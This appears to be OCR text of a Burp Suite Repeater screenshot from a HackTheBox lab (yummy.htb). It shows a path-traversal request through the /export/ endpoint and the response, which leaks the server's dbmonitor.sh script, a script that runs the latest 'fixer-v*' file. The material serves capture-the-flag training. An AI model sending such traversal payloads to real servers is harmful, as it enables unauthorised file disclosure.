 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 24 × 25 × 26 × 27 × 28 × +
Send Cancel < > Target: http://yummy.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /export/../../../../../data/scripts/dbmonitor.sh HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=dbmonitor.sh
4 Content-Length: 1336
5 Content-Type: text/x-sh; charset=utf-8
6 Date: Sun, 06 Oct 2024 06:26:49 GMT
7 Etag: "1727364676.2020187-1336-4197388916"
8 Last-Modified: Thu, 26 Sep 2024 15:31:16 GMT
9 Server: Caddy
10
11 #!/bin/bash
12
13 timestamp=$(/usr/bin/date)
14 service=mysql
15 response=$(/usr/bin/systemctl is-active mysql)
16
17 if [ "$response" != 'active' ];
then
18 /usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.
json
19 /usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
20 latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1
)
21 /bin/bash "$latest_version"
22 else
23 if [ -f /data/scripts/dbstatus.json ];
then
24 if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null;
then
25 /usr/bin/echo "The database was down at $timestamp. Sending notification."
26 /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!"
root
27 /usr/bin/rm -f /data/scripts/dbstatus.json
28 else
29 /usr/bin/rm -f /data/scripts/dbstatus.json
30 /usr/bin/echo "The automation failed in some way, attempting to fix it."
31 latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1
)
32 /bin/bash "$latest_version"
33 fi
34 else
35 /usr/bin/echo "Response is OK."
36 fi
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Done 1,640 bytes | 1,023 millis
Event log (2) All issues Memory: 335.2MB